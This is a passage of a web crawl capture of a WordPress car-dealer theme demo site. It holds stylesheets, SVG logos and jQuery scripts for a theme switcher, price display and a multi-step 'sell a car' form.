    font-size: 16px;
    font-weight: 400;
    color: #26211d;
    transition: 0.3s ease;
    margin-top: 15px;
}

.stm_theme_demos .demos-list .comming-soon .demo h4:after,
.stm_theme_demos .demos-list > a .demo h4:after {
    display: none !important;
}

.stm_theme_demos .demos-list .comming-soon .demo .img,
.stm_theme_demos .demos-list > a .demo .img {
    position: relative;
    padding-bottom: 72%;
    border-radius: 10px;
    background-color: #eaeaea;
    border: 1px solid #eaeaea;
    overflow: hidden;
    transition: 0.3s ease;
}

.stm_theme_demos .demos-list .comming-soon .demo .img img,
.stm_theme_demos .demos-list > a .demo .img img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
    transition: 0.3s ease;
}

.stm_theme_demos .demos-list .comming-soon .demo .img img.lazyloaded,
.stm_theme_demos .demos-list > a .demo .img img.lazyloaded {
    opacity: 1;
}

.stm_theme_demos .demos-list .comming-soon:hover h4,
.stm_theme_demos .demos-list > a:hover h4 {
    color: #0048a8;
}

.stm_theme_demos .demos-list .comming-soon:hover .img,
.stm_theme_demos .demos-list > a:hover .img {
    box-shadow: 0 15px 30px rgba(0, 0, 0, 0.25);
    transform: translateY(-10px);
}

.fancy-lock {
    overflow: hidden;
}

@media (max-width: 1024px) {
    .stm_theme_demos {
        top: auto;
        right: 30px;
        margin-top: 0;
        bottom: 30px;
        padding: 0;
        border-radius: 50%;
    }

    .stm_theme_demos .stm_theme_demos__icon {
        display: none;
    }

    .stm_theme_demos #crypterio-buy {
        width: 40px;
        height: 40px;
        line-height: 40px;
    }

    .stm_theme_demos #crypterio-buy svg {
        width: 18px;
    }

    .stm_theme_demos #crypterio-buy > span {
        display: none;
    }
}

#switcher #theme-list ul li {
    margin: 0 !important;
}

.has_envato_iframe .single-add-to-compare.single-add-to-compare-visible,
.has_envato_iframe.stm-layout-header-car_dealer .header-nav.header-nav-transparent.header-nav-fixed.header-nav-sticky,
.has_envato_iframe.stm-layout-header-listing #wrapper #header .header-listing.stm-fixed,
.has_envato_iframe.stm-layout-header-listing #wrapper #header .header-listing.listing-nontransparent-header.stm-fixed,
.has_envato_iframe.stm-layout-header-car_dealer_two.no_margin #stm-boats-header #header .stm-fixed,
.has_envato_iframe .header-service.header-service-sticky,
.has_envato_iframe.stm-layout-header-boats #stm-boats-header #header .header-listing-boats.stm-fixed,
.has_envato_iframe.stm-layout-header-motorcycle .stm_motorcycle-header.stm-fixed,
.has_envato_iframe.stm-layout-header-car_rental .header-rental.header-listing.stm-fixed,
.has_envato_iframe.stm-layout-header-car_magazine #header .header-magazine.header-magazine-fixed.stm-fixed,
.has_envato_iframe.stm-layout-header-aircrafts #wrapper #header .header-listing.stm-fixed,
.has_envato_iframe.stm-layout-header-ev_dealer #wrapper #header .header-listing-fixed.stm-fixed,
.has_envato_iframe.stm-layout-header-equipment #header .header-listing.stm-fixed,
.has_envato_iframe.stm-layout-header-listing_five .header-main.stm-fixed {
    top: 54px !important;
}

body.has_envato_iframe #footer {
    margin-bottom: -22px;
}

body.has_envato_iframe .mobile-menu-holder {
    padding-bottom: 55px;
}

@media (max-width: 991px) {
    .has_envato_iframe.stm-layout-header-listing #wrapper #header .header-listing {
        top: 54px;
    }
}

body.home.stm-template-rental_two.has_envato_iframe {
    top: 0;
}

body.home.stm-template-rental_two.has_envato_iframe .header-main {
    top: 54px;
}

--- FILE ---
content_type: text/css
request_url: https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder//assets/css/service-icons.css?ver=6.9
body_size: 580
content:
@font-face{font-family:vin-service;src:url(../fonts/service-fonts/stm-service-default.eot?vcgqsx);src:url(../fonts/service-fonts/stm-service-default.eot?vcgqsx#iefix) format("embedded-opentype"),url(../fonts/service-fonts/stm-service-default.ttf?vcgqsx) format("truetype"),url(../fonts/service-fonts/stm-service-default.woff?vcgqsx) format("woff"),url(../fonts/service-fonts/stm-service-default.svg?vcgqsx#stm-service-default) format("svg");font-weight:400;font-style:normal}.vs-shortcode [class*=" stm-service-icon-"],.vs-shortcode [class^=stm-service-icon-]{font-family:vin-service!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.vs-shortcode .stm-service-icon-shield-o:before{content:"\e923"}.vs-shortcode .stm-service-icon-reviews:before{content:"\e924"}.vs-shortcode .stm-service-icon-two_users:before{content:"\e925"}.vs-shortcode .stm-service-icon-car-listing:before{content:"\e926"}.vs-shortcode .stm-service-icon-pin_big:before{content:"\e922"}.vs-shortcode .stm-service-icon-sales_pin:before{content:"\e91f"}.vs-shortcode .stm-service-icon-write-review:before{content:"\e91e"}.vs-shortcode .stm-service-icon-sales_phone:before{content:"\e920"}.vs-shortcode .stm-service-icon-sales_hours:before{content:"\e921"}.vs-shortcode .stm-service-icon-photos:before{content:"\e91c"}.vs-shortcode .stm-service-icon-add_check:before{content:"\e91d"}.vs-shortcode .stm-service-icon-star-o:before{content:"\e91a"}.vs-shortcode .stm-service-icon-inventory:before{content:"\e91b"}.vs-shortcode .stm-service-icon-write_message:before{content:"\e919"}.vs-shortcode .stm-service-icon-hashtag:before{content:"\e918"}.vs-shortcode .stm-service-icon-mail-o:before{content:"\e916"}.vs-shortcode .stm-service-icon-user-2:before{content:"\e917"}.vs-shortcode .stm-service-icon-pin_2:before{content:"\e914"}.vs-shortcode .stm-service-icon-phone_2:before{content:"\e915"}.vs-shortcode .stm-service-icon-vin_check:before{content:"\e911"}.vs-shortcode .stm-service-icon-color_type:before{content:"\e912"}.vs-shortcode .stm-service-icon-body_type:before{content:"\e913"}.vs-shortcode .stm-service-icon-pin:before{content:"\e910"}.vs-shortcode .stm-service-icon-mail:before{content:"\e90e"}.vs-shortcode .stm-service-icon-phone:before{content:"\e90f"}.vs-shortcode .stm-service-icon-compare-new:before{content:"\e90b"}.vs-shortcode .stm-service-icon-staricon:before{content:"\e90c"}.vs-shortcode .stm-service-icon-photo:before{content:"\e90d"}.vs-shortcode .stm-service-icon-cog:before{content:"\e90a"}.vs-shortcode .stm-service-icon-listing-compare:before{content:"\e909"}.vs-shortcode .stm-service-icon-user:before{content:"\e908"}.vs-shortcode .stm-service-icon-listing_car_plus:before{content:"\e907"}.vs-shortcode .stm-service-icon-cash_dollar:before{content:"\e900"}.vs-shortcode .stm-service-icon-like_it:before{content:"\e901"}.vs-shortcode .stm-service-icon-shield_check:before{content:"\e902"}.vs-shortcode .stm-service-icon-award_blank:before{content:"\e903"}.vs-shortcode .stm-service-icon-diagnostic_monitor:before{content:"\e904"}.vs-shortcode .stm-service-icon-calendar_service:before{content:"\e905"}.vs-shortcode .stm-service-icon-appointment_calendar:before{content:"\e906"}

--- FILE ---
content_type: text/css
request_url: https://motors.stylemixstage.com/wp-content/plugins/motors-wpbakery-widgets/assets/css/stm_single_car_title.css?ver=6.9
body_size: 85
content:
.stm-single-car-page .stm_listing_title {
    font-size: 36px;
    font-weight: 700;
    font-style: normal;
    letter-spacing: -0.4px;
    line-height: 45px;
    text-align: left;
}

@media (max-width: 1024px) {
    .stm-single-car-page .stm_listing_title {
        font-size: 24px;
        margin-bottom: 0;
        line-height: 29px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://motors.stylemixstage.com/wp-content/plugins/motors-wpbakery-widgets/assets/css/stm_single_car_gallery.css?ver=6.9
body_size: 45
content:
.stm-big-car-gallery .stm-single-image a img {
    height: 100vw;
    max-height: 466px;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}

@media (max-width: 460px) {
    .stm-big-car-gallery .stm-single-image a img {
        max-height: 220px;
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.stylemixthemes.com/shared/envato-switcher/inline.js?ver=1.0
body_size: -206
content:
(function ($) {
    $(document).ready(function() {
        $.get( "https://static.stylemixthemes.com/shared/envato-switcher/inline.html").done(function( data ) {
            $('body').append( data );
        });
    });
})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder/assets/img/vin-check-btn.svg
body_size: 464
content:
<svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24"><g><g><path fill="#232628" d="M23.894 17.91a4.077 4.077 0 0 1-4.072 4.073 4.077 4.077 0 0 1-4.073-4.073 4.077 4.077 0 0 1 4.073-4.072c1.328 0 2.509.639 3.253 1.626l-3.17 2.65-2.283-1.83-.954 1.19 3.257 2.612 3.836-3.207c.087.33.133.675.133 1.031zm-22.368-3.3V9.46c0-.348.283-.631.63-.633h18.081c.348.002.63.285.63.633v2.95l-.006-.001a5.577 5.577 0 0 0-4.812 1.368c-.225.17-.459.432-.752.834zm3.18 3.833H2.589v-2.306h2.119zm.041-15.849a.787.787 0 0 1 .757-.577H16.89c.353 0 .664.237.758.577l1.295 4.707H17.44a3.643 3.643 0 0 0-3.556-2.874 3.643 3.643 0 0 0-3.555 2.874H3.452zm7.169 4.707a2.114 2.114 0 0 1 1.967-1.348c.895 0 1.661.56 1.968 1.348zM26 15.007l-.979-1.17-.775.647a5.637 5.637 0 0 0-1.852-1.545V9.46c0-1.09-.812-1.993-1.863-2.138l-1.413-5.133A2.318 2.318 0 0 0 16.889.491H5.504A2.318 2.318 0 0 0 3.276 2.19L1.863 7.322A2.162 2.162 0 0 0 0 9.46v6.677h1.062v3.832h5.17v-3.832h8.28a5.605 5.605 0 0 0 5.31 7.372 5.605 5.605 0 0 0 5.598-5.599 5.57 5.57 0 0 0-.402-2.082z"/></g></g></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/js/price.js?ver=3.1
body_size: 218
content:
(function ($) {
    $(document).ready(function () {
        var api_url = 'https://stylemixthemes.scdn2.secure.raxcdn.com/api/prices.json';

        $.ajax({
            url: api_url,
            dataType: 'json',
            context: this,
            complete: function (data) {
                var r = data.responseJSON;
                $('#stm_price_api').text(r.themes.motors.price);
            }
        });

        $('#crypterio-demos').on('click', function () {
            $('.lazyload').each(function () {
                $(this).attr('src', $(this).data('src'));
                $(this).removeClass('lazyload').addClass('lazyloaded');
            });
        });

    });
})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://public-assets.envato-static.com/assets/logos/envato_market-6eed4f715209e46c7454f26f3f25f7560d9d94713c11a5717436cd18642fb0a0.svg
body_size: 3563
content:
<svg baseProfile="tiny" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 304 36"><path fill="#81B441" d="M22.038 6.715c-.865-.48-3.344-.183-6.322.738-5.212 3.562-9.61 8.811-9.917 17.238-.056.202-.57-.027-.672-.09-1.407-2.697-1.965-5.538-.79-9.635.219-.365-.497-.814-.626-.685-.258.258-1.333 1.404-2.047 2.642-3.54 6.141-1.225 14.009 4.968 17.453 6.192 3.449 14.011 1.224 17.459-4.97 3.989-7.148.285-21.385-2.053-22.691z"/><g fill="#fff"><path d="M44.202 10.145c-7.342 0-12.671 5.458-12.671 12.978 0 7.582 5.315 12.877 12.927 12.877 3.845 0 6.888-1.202 9.309-3.677.723-.781.801-1.533.801-1.821 0-1.226-.912-2.117-2.168-2.117-.633 0-1.163.239-1.77.801-1.371 1.277-3.176 2.582-6.172 2.582-4.166 0-7.554-3.128-7.768-7.145h16.581c1.803 0 2.679-.843 2.679-2.576 0-.51 0-.879-.103-1.605-.893-6.447-5.246-10.297-11.645-10.297zm0 4.026c3.981 0 6.536 2.537 6.693 6.632h-14.2c.373-3.789 3.577-6.632 7.507-6.632zM71.785 10.145c-3.335 0-6.637 1.918-7.927 4.581v-1.646c0-2.55-1.976-2.679-2.372-2.679-1.171 0-2.423.704-2.423 2.679v19.881c0 2.648 2.104 2.782 2.525 2.782.421 0 2.526-.134 2.526-2.782v-10.657c0-4.637 2.628-7.876 6.39-7.876 3.644 0 5.416 2.391 5.416 7.312v11.222c0 2.648 2.105 2.782 2.526 2.782.421 0 2.525-.134 2.525-2.782v-12.81c0-4.838-2.414-10.007-9.186-10.007zM103.825 10.402c-1.167 0-2.014.681-2.518 2.02l-6.911 17.378-6.858-17.378c-.537-1.36-1.377-2.02-2.569-2.02-1.393 0-2.526 1.087-2.526 2.423 0 .331.038.759.317 1.429l7.942 18.753c.946 2.262 2.503 2.737 3.643 2.737 1.139 0 2.696-.475 3.645-2.736l7.994-18.857c.273-.662.315-1.147.315-1.377 0-1.352-1.065-2.372-2.474-2.372zM118.513 10.145c-3.231 0-6.24.9-8.472 2.532-.757.522-1.125 1.174-1.125 1.993 0 1.128.861 2.012 1.963 2.012.476 0 1.01-.19 1.499-.532 1.919-1.279 3.722-1.876 5.673-1.876 3.735 0 5.879 1.899 5.879 5.212v.549c-8.384.009-16.91 1.022-16.91 8.315 0 5.249 4.486 7.599 8.932 7.599 3.54 0 6.368-1.403 8.182-4.059v1.277c0 1.902 1.277 2.576 2.373 2.576.231 0 2.269-.072 2.269-2.576v-13.373c-.002-6.042-3.839-9.649-10.263-9.649zm4.354 13.609h1.063v1.164c0 4.256-2.71 7.006-6.903 7.006-1.138 0-4.852-.265-4.852-3.676-.001-4.029 6.101-4.494 10.692-4.494zM141.928 14.991c2.21 0 2.322-1.72 2.322-2.064 0-1.023-.61-2.116-2.322-2.116h-4.545v-4.596c0-2.053-1.332-2.782-2.474-2.782-.421 0-2.525.134-2.525 2.782v21.829c0 5.037 2.485 7.7 7.187 7.7 1.217 0 2.402-.215 3.178-.576.889-.444 1.398-1.173 1.398-2 0-1.167-.847-2.014-2.014-2.014-.225 0-.546.056-.9.158-.433.108-.726.15-1.046.15-1.913 0-2.804-1.249-2.804-3.931v-12.54h4.545zM158.631 10.145c-7.64 0-13.183 5.415-13.183 12.875 0 3.632 1.343 6.942 3.78 9.321 2.419 2.359 5.758 3.659 9.402 3.659 7.544 0 13.234-5.58 13.234-12.979.001-7.461-5.566-12.876-13.233-12.876zm0 21.573c-5.239 0-7.979-4.375-7.979-8.697 0-5.939 4.136-8.644 7.979-8.644s7.979 2.705 7.979 8.644c0 5.975-4.136 8.697-7.979 8.697z"/></g><g fill="#81B441"><path d="M211.554 11.937c-.739-.805-1.655-1.403-2.725-1.777-1.951-.68-4.619-.735-6.739-.061-.994.316-1.909.754-2.722 1.302-.815.552-1.53 1.207-2.126 1.947-.187.231-.363.47-.527.715-.52-1.284-1.285-2.283-2.288-2.978-1.401-.972-3.205-1.465-5.363-1.465-1.102 0-2.146.176-3.105.522-.947.342-1.823.815-2.604 1.404-.767.579-1.448 1.273-2.023 2.061v-2.787c0-.418-.339-.757-.757-.757h-1.219c-.418 0-.757.339-.757.757v23.98c0 .418.339.757.757.757h1.219c.418 0 .757-.339.757-.757v-15.087c.14-.709.395-1.502.759-2.359.368-.865.874-1.691 1.504-2.451.617-.744 1.387-1.373 2.288-1.871.872-.481 1.92-.725 3.114-.725.873 0 1.69.102 2.426.305.689.19 1.266.511 1.763.982.493.469.886 1.122 1.169 1.94.296.854.446 1.967.446 3.309v15.957c0 .418.339.757.757.757h1.197c.418 0 .757-.339.757-.757l-.002-15.906c.025-.361.117-.778.272-1.238.16-.473.387-.957.675-1.44.292-.49.654-.975 1.077-1.445.41-.457.902-.872 1.464-1.233.559-.36 1.203-.655 1.911-.879.705-.221 1.502-.339 2.368-.353l.155-.001c.806 0 1.562.101 2.247.303.688.202 1.264.541 1.761 1.04.496.495.892 1.196 1.178 2.08.299.925.451 2.121.451 3.557v15.515c0 .418.339.757.757.757h1.197c.418 0 .757-.339.757-.757v-15.515c0-1.664-.187-3.111-.555-4.302-.377-1.224-.94-2.249-1.671-3.046zM235.82 33.56c-.07-.337-.129-.697-.178-1.083-.05-.392-.089-.804-.117-1.239-.029-.434-.043-.857-.043-1.27v-12.012c0-1.355-.234-2.573-.697-3.62-.467-1.055-1.129-1.945-1.969-2.646-.828-.689-1.823-1.215-2.957-1.561-2.266-.689-5.181-.69-7.45.098-1.161.401-2.186.958-3.045 1.656-.869.708-1.554 1.542-2.035 2.481-.489.953-.737 1.968-.737 3.015 0 .407.322.741.729.756l1.197.044c.202.016.404-.069.553-.211.148-.142.232-.339.232-.545 0-.705.161-1.344.494-1.953.339-.62.814-1.166 1.413-1.623.615-.47 1.354-.843 2.197-1.111.852-.27 1.797-.407 2.807-.407 2.149 0 3.805.496 4.92 1.474 1.101.967 1.637 2.31 1.637 4.108v2.745h-4.984c-1.783 0-3.413.191-4.847.568-1.45.383-2.701.925-3.721 1.612-1.049.708-1.863 1.575-2.421 2.575-.564 1.011-.85 2.127-.85 3.316 0 1.061.197 2.05.584 2.939.389.895.953 1.676 1.674 2.323.716.642 1.585 1.143 2.583 1.491.986.344 2.095.519 3.297.519 1.255 0 2.417-.139 3.451-.414 1.031-.272 1.979-.651 2.817-1.125.839-.475 1.585-1.033 2.22-1.66l.275-.281.024.315c.071.837.195 1.568.371 2.175.093.324.39.547.727.547h1.374c.418 0 .757-.339.757-.757v-.199c0-.104-.022-.208-.064-.303-.081-.187-.155-.435-.218-.737zm-11.734-.248c-.825 0-1.58-.122-2.247-.365-.66-.239-1.235-.571-1.708-.987-.466-.409-.833-.891-1.091-1.43-.253-.531-.38-1.107-.38-1.714 0-.768.189-1.455.578-2.102.396-.658.978-1.234 1.731-1.715.783-.499 1.758-.895 2.9-1.177 1.163-.287 2.503-.433 3.985-.433h4.917v4.774c-.357.761-.799 1.452-1.315 2.058-.546.641-1.189 1.198-1.913 1.658-.722.459-1.547.816-2.452 1.061-.913.246-1.924.372-3.005.372zM250.599 9.913c-.244-.094-.527-.166-.863-.218-.319-.051-.687-.076-1.093-.076-2.123 0-3.924.544-5.352 1.615-.644.482-1.216 1.046-1.715 1.688v-2.102c0-.418-.339-.757-.757-.757h-1.197c-.418 0-.757.339-.757.757v23.98c0 .418.339.757.757.757h1.197c.418 0 .757-.339.757-.757v-15.646c.18-.986.466-1.908.851-2.744.383-.833.875-1.564 1.463-2.172.579-.598 1.273-1.074 2.062-1.416.787-.341 1.692-.514 2.691-.514.251 0 .492.013.723.039l.735.088c.198.024.4-.031.558-.153.158-.123.261-.304.287-.503l.133-1.064c.042-.347-.155-.677-.48-.802zM260.642 21.099l10.484-9.725c.228-.212.303-.541.19-.832-.114-.289-.393-.48-.704-.48h-1.707c-.19 0-.374.072-.513.202l-10.911 10.09-1.538 1.454v-21.051c0-.418-.339-.757-.757-.757h-1.197c-.418 0-.757.339-.757.757v34.043c0 .418.339.757.757.757h1.197c.418 0 .757-.339.757-.757v-9.582l2.687-2.31 10.541 12.383c.144.169.355.266.576.266h1.573c.418 0 .757-.339.757-.757 0-.244-.116-.461-.295-.599l-11.14-13.102zM288.498 12.708c-.873-.976-1.929-1.745-3.139-2.281-2.474-1.098-5.643-1.093-8.216.154-1.307.633-2.462 1.528-3.435 2.66-.964 1.121-1.738 2.475-2.299 4.024-.559 1.547-.843 3.256-.843 5.079v.975c0 1.827.292 3.531.869 5.064.577 1.539 1.384 2.888 2.396 4.008 1.016 1.127 2.22 2.019 3.578 2.651 1.366.635 2.853.957 4.42.957 1.015 0 1.963-.104 2.815-.309.853-.206 1.645-.495 2.353-.861.713-.369 1.361-.818 1.925-1.333.557-.509 1.056-1.081 1.486-1.701.235-.341.154-.807-.184-1.047l-.842-.598c-.33-.236-.788-.169-1.036.154-.462.597-.945 1.091-1.437 1.47-.491.379-1.009.686-1.54.911-.532.227-1.096.388-1.675.481-1.725.278-3.632.16-5.208-.618-1.041-.514-1.957-1.223-2.72-2.109-.77-.893-1.384-1.961-1.823-3.177-.441-1.219-.664-2.547-.664-3.943v-.551h17.218c.418 0 .757-.339.757-.757v-1.396c0-1.602-.243-3.09-.721-4.422-.485-1.342-1.169-2.514-2.035-3.485zm-4.19.263c.876.432 1.632 1.024 2.248 1.757.625.747 1.117 1.63 1.461 2.623.298.858.47 1.767.512 2.707h-15.079c.155-.911.406-1.775.75-2.58.444-1.037 1.027-1.954 1.734-2.722.699-.759 1.518-1.36 2.435-1.789 1.795-.838 4.188-.855 5.939.004zM303.675 33.715c-.071-.401-.446-.661-.852-.617-.403.058-.778.106-1.124.141-.654.069-1.575.107-2.316-.108-.303-.087-.566-.255-.806-.518-.251-.272-.459-.683-.617-1.219-.17-.577-.257-1.363-.257-2.335v-16.264h4.696c.418 0 .757-.339.757-.757v-1.219c0-.418-.339-.757-.757-.757h-4.696v-5.715c0-.418-.339-.757-.757-.757h-1.219c-.418 0-.757.339-.757.757v5.715h-3.676c-.418 0-.757.339-.757.757v1.219c0 .418.339.757.757.757h3.676v16.265c0 1.26.121 2.335.36 3.195.252.907.631 1.649 1.128 2.207.511.573 1.142.983 1.877 1.215.677.215 1.448.324 2.29.324l.583-.012c.234-.008.475-.024.732-.047l.713-.08c.275-.037.522-.095.735-.172.345-.126.55-.481.487-.843l-.2-1.132z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://motors.stylemixstage.com/wp-content/uploads/2015/12/logo.svg
body_size: 1252
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="138" height="29" viewBox="0 0 138 29">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }

      .cls-1, .cls-2 {
        fill-rule: evenodd;
      }

      .cls-2 {
        fill: #cc6119;
      }
    </style>
  </defs>
  <path d="M134.005,13.117 C132.078,11.682 129.741,10.739 127.732,10.739 C126.461,10.739 125.805,11.231 125.805,12.010 C125.805,12.748 126.584,13.199 128.880,14.101 C132.078,15.372 135.071,16.889 135.071,20.579 C135.071,24.843 131.873,28.533 125.477,28.533 C121.254,28.533 117.195,27.057 114.530,24.679 L118.384,20.128 C120.516,22.055 123.509,23.121 125.764,23.121 C127.076,23.121 127.732,22.588 127.732,21.768 C127.732,20.989 126.871,20.538 124.698,19.677 C121.328,18.344 118.713,16.857 118.488,13.650 L118.016,13.650 C113.752,13.650 111.005,16.028 109.611,21.317 L107.806,28.000 L100.017,28.000 L105.962,5.819 L113.752,5.819 L112.563,10.288 C114.695,7.131 117.278,5.204 120.886,5.450 L120.026,8.633 C121.626,6.619 124.406,5.327 128.142,5.327 C132.160,5.327 135.727,6.803 137.736,8.443 L134.005,13.117 ZM89.029,28.533 C82.264,28.533 78.164,24.064 78.164,18.201 C78.164,11.518 83.781,5.327 91.202,5.327 C98.008,5.327 102.108,9.796 102.108,15.618 C102.108,22.342 96.491,28.533 89.029,28.533 ZM90.792,11.805 C87.717,11.805 85.626,15.044 85.626,17.914 C85.626,20.456 87.184,22.055 89.480,22.055 C92.555,22.055 94.646,18.816 94.646,15.905 C94.646,13.404 93.088,11.805 90.792,11.805 ZM79.394,12.092 L74.228,12.092 L72.342,19.062 C72.219,19.595 72.137,20.087 72.137,20.415 C72.137,21.317 72.670,21.809 73.900,21.809 C74.761,21.809 75.704,21.604 76.852,21.194 L75.130,27.672 C73.736,28.164 72.137,28.451 70.538,28.451 C66.028,28.451 63.814,26.483 63.814,23.203 C63.814,22.301 63.937,21.358 64.224,20.292 L66.438,12.092 L63.814,12.092 L65.495,5.819 L68.119,5.819 L69.636,0.202 L77.426,0.202 L75.909,5.819 L81.075,5.819 L79.394,12.092 ZM50.325,28.533 C43.560,28.533 39.460,24.064 39.460,18.201 C39.460,11.518 45.077,5.327 52.498,5.327 C59.304,5.327 63.404,9.796 63.404,15.618 C63.404,22.342 57.787,28.533 50.325,28.533 ZM52.088,11.805 C49.013,11.805 46.922,15.044 46.922,17.914 C46.922,20.456 48.480,22.055 50.776,22.055 C53.851,22.055 55.942,18.816 55.942,15.905 C55.942,13.404 54.384,11.805 52.088,11.805 Z" class="cls-1"/>
  <path d="M39.133,15.946 L35.894,28.000 L28.145,28.000 L31.220,16.397 C31.384,15.823 31.507,15.085 31.507,14.593 C31.507,13.117 30.769,12.256 29.129,12.256 C27.038,12.256 25.766,13.732 25.070,16.274 L21.912,28.000 L14.122,28.000 L17.238,16.397 C17.402,15.823 17.525,15.085 17.525,14.593 C17.525,13.117 16.746,12.006 15.147,12.006 C20.216,12.006 4.358,12.018 4.358,12.018 L6.086,5.819 L13.876,5.819 L13.220,8.279 C14.737,6.721 16.787,5.327 19.411,5.327 C22.445,5.327 24.372,6.885 25.193,9.181 C27.284,6.803 29.990,5.327 33.229,5.327 C37.452,5.327 39.789,7.869 39.789,11.928 C39.789,13.117 39.502,14.552 39.133,15.946 ZM11.170,16.000 C11.142,16.091 11.114,16.180 11.088,16.274 L7.931,28.000 L0.141,28.000 L3.358,16.000 L11.170,16.000 Z" class="cls-2"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://motors.stylemixstage.com/wp-content/plugins/motors-wpbakery-widgets/assets/js/stm_sell_a_car.js?ver=6.9
body_size: 1600
content:
(function ($) {
	var errorFields = {
		firstStep: {},
		secondStep: {},
		thirdStep: {},
	}

	function stm_validateFirstStep(form_id) {
		errorFields.firstStep = {}
		var widget_selector =
			typeof form_id !== 'undefined'
				? '.stm-sell-a-car-form-' + form_id + ' '
				: ''
		$(widget_selector + '#step-one input[type="text"]').each(function () {
			var required = $(this).data('need')
			if (typeof required !== 'undefined') {
				if ($(this).attr('name') != 'video_url') {
					if ($(this).val() == '') {
						$(this).addClass('form-error')
						errorFields.firstStep[$(this).attr('name')] = $(this)
							.closest('.form-group')
							.find('.contact-us-label')
							.text()
					} else {
						$(this).removeClass('form-error')
					}
				}
			}
		})
		var errorsLength = Object.keys(errorFields.firstStep).length
		return errorsLength === 0
	}

	function stm_validateThirdStep(form_id) {
		errorFields.thirdStep = {}
		var widget_selector =
			typeof form_id !== 'undefined'
				? '.stm-sell-a-car-form-' + form_id + ' '
				: ''
		var emailPattern = /^[a-zA-Z0-9._%+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,}$/
		var phonePattern = /^[\d\+\-\.\(\)\s]{7,}$/
		var hasErrors = false

		$(
			widget_selector +
				'.contact-details input[type="text"],' +
				widget_selector +
				'.contact-details input[type="email"],' +
				widget_selector +
				'.contact-details input[type="phone"]'
		).each(function () {
			var fieldValue = $(this).val().trim()
			var fieldName = $(this).attr('name')

			if (fieldValue === '') {
				$(this).addClass('form-error')
				errorFields.thirdStep[fieldName] = $(this)
					.closest('.form-group')
					.find('.contact-us-label')
					.text()
				hasErrors = true
			} else {
				$(this).removeClass('form-error')

				if (fieldName === 'email' && !emailPattern.test(fieldValue)) {
					$(this).addClass('form-error')
					hasErrors = true
				}

				if (fieldName === 'phone' && !phonePattern.test(fieldValue)) {
					$(this).addClass('form-error')
					hasErrors = true
				}
			}
		})
		return !hasErrors
	}

	$(document).on('ready', function () {
		$('.sell-a-car-proceed').on('click', function (e) {
			e.preventDefault()
			var step = $(this).data('step')
			var form_id = $(this).closest('.stm-sell-a-car-form').data('form-id')
			var widget_selector =
				typeof form_id !== 'undefined'
					? '.stm-sell-a-car-form-' + form_id + ' '
					: ''

			if (step == '2') {
				if (stm_validateFirstStep(form_id)) {
					$(widget_selector + 'a[href="#step-one"]').removeClass('active')
					$(widget_selector + 'a[href="#step-two"]').addClass('active')
					$(widget_selector + '.form-content-unit').slideUp()
					$(widget_selector + '#step-two').slideDown()
				}
			}
			if (step == '3') {
				$(widget_selector + 'a[href="#step-two"]').removeClass('active')
				$(widget_selector + 'a[href="#step-three"]').addClass('active')
				$(widget_selector + '.form-content-unit').slideUp()
				$(widget_selector + '#step-three').slideDown()
				$(widget_selector + 'a[href="#step-two"]').addClass('validated')
			}
		})

		$('.stm-sell-a-car-form input[type="submit"]').on('click', function (e) {
			e.preventDefault()
			var form_id = $(this).closest('.stm-sell-a-car-form').data('form-id')
			var widget_selector =
				typeof form_id !== 'undefined'
					? '.stm-sell-a-car-form-' + form_id + ' '
					: ''
			var validated = true

			if (stm_validateThirdStep(form_id)) {
				$(widget_selector + '.form-content-unit').slideUp()
				$(widget_selector + '#step-three').slideDown()
				$(widget_selector + 'a[href="#step-three"]').addClass('validated')
			} else {
				validated = false
			}

			var form = $(this).closest('#trade-in-default')

			if (form.length === 0) {
				return
			}

			var formData = new FormData(form[0])

			var nonce = form.find('input[name="trade_in_wpnonce"]').val()
			formData.append('action', 'stm_trade_in_form')
			formData.append('trade_in_wpnonce', nonce)

			if (validated) {
				$('.stm-sell-a-car-loader').toggleClass('active')
				$('.stm-sell-a-car-form').toggleClass('hidden')

				$.ajax({
					url: ajaxurl,
					type: 'POST',
					data: formData,
					processData: false,
					contentType: false,
					success: function (response) {
						if (response.success === false) {
							var $errorContainer = $('.wpcf7-validation-errors')

							if ($errorContainer.length === 0) {
								$errorContainer = $(
									'<div class="wpcf7-validation-errors"></div>'
								).appendTo('.stm-sell-a-car-form')
							} else {
								$errorContainer.html('')
							}

							$errorContainer.append(response.message)
							$errorContainer.removeClass('hidden')
							$('.stm-sell-a-car-form').removeClass('hidden')

							return
						}
						console.log(response)
						$('.wpcf7-mail-sent-ok').toggleClass('hidden')
					},
					error: function (jqXHR, textStatus, errorThrown) {
						console.error(textStatus, errorThrown)
					},
					complete: function () {
						$('.stm-sell-a-car-loader').toggleClass('active')
					},
				})
			}
		})

		$('.stm-sell-a-car-form .form-navigation-unit').on('click', function (e) {
			e.preventDefault()
			var form_id = $(this).closest('.stm-sell-a-car-form').data('form-id')
			var widget_selector =
				typeof form_id !== 'undefined'
					? '.stm-sell-a-car-form-' + form_id + ' '
					: ''
			stm_validateFirstStep(form_id)
			if (!$(this).hasClass('active')) {
				$(widget_selector + '.form-navigation-unit').removeClass('active')
				$(this).addClass('active')

				var tab = $(this).data('tab')
				$(widget_selector + '.form-content-unit').slideUp()
				$(widget_selector + '#' + tab).slideDown()
			}
		})

		$('.stm-sell-a-car-form .stm-plus').on('click', function (e) {
			e.preventDefault()
